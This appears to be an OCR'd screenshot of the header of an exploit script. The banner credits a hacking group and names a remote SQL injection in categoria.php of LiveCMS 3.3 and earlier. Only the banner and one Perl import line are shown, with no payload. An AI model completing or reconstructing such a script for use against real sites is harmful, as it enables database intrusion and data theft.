
#                LiveCMS <= 3.3  [ 
categoria.php ]               #

#                    ] Remote SQL 
Injection [                    #

#                                                                
#

#              [c]ode by TrinTiTTY [at] 
g00ns.net                #

#              Vulnerability by Vipsta 
and Clorox                #

#                                                                
#

#                                                                
#

#  [irc.g00ns.net]       
[www.g00ns.net]        [ts.g00ns.net]   
#

#++++++++++++++++++++++++++++++++++++++++++++
use LWP;
